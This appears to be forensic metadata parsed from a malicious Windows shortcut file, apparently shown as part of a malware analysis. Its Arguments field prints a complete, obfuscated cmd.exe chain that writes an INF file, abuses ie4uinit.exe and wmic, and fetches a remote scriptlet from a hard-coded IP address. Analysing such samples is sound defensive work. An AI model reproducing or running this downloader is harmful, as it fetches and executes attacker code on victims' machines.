 --- Header ---
Target created:  2021-06-18 23:36:33
Target modified: 2021-06-18 23:36:33
Target accessed: 2022-12-19 14:11:27
File size: 289,792
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasArguments, HasIconLocation, IsUnicode, HasExpIcon
File attributes: FileAttributeArchive
Icon index: 65
Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if the window is min
imized or maximized.)
Relative Path: ..\..\..\..\..\Windows\System32\cmd.exe
Arguments: cmd /v /c "set "P991=Elec" && call set "P647=%P991:~0,1%" && s!P647!t gIpu=o&&s!P647!t nHIn=i&&s!P647!t wtyB=g&&s!P647!t hrVM=
h&&s!P647!t RcOc=w&&s!P647!t kFNS=e&&s!P647!t Betc=t&&s!P647!t XZQX=s&&set "fcs=%" && set "P748=mp%\" && set "P508=uini" && set "P473=ex"
 && set "P685=ie!P508!t.inf" && call set "P274=!fcs!t!P748!" && set "P967=!P274!!P685!" && (for %t in ("[version]" "signature = $windows
nt$" "[destinationdirs]" "A45E=01" "[defaultinstall.wind!gIpu!ws7]" "UnRegisterOCXs=F07FD" "delfiles=A45E" "[F07FD]" "%11%\scRo%P731%j,NI
,%P203%%P436%%P436%p%P113%%P872%%P872%95.179.201.171/robots.%P405%p" "[A45E]" "ieu%P963%.inf" "[str!nHIn!n!wtyB!s]" "P963=init" "P436=t"
"servicename=' '" "P203=h" "P113=:" "P872=/" "shortsvcname=' '" "P405=ph" "P731=b") do @ec!hrVM!o %~t)>"!P967!" && set "P664=ie4!P508!t.!
P473!e" && call copy /Y %!RcOc!indir%\syst!kFNS!m32\!P664! "!P274!" > nul && star!Betc! "" /MIN wm!nHIn!c pr!gIpu!c!kFNS!!XZQX!s call cr!
kFNS!ate "!P274!!P664! -basesettin!wtyB!s""
Icon Location: C:\Windows\System32\imageres.dll
--- Link information ---
Flags: VolumeIdAndLocalBasePath
>> Volume information
Drive type: Fixed storage media (Hard drive)
Serial number: 3871174A
Label: Windows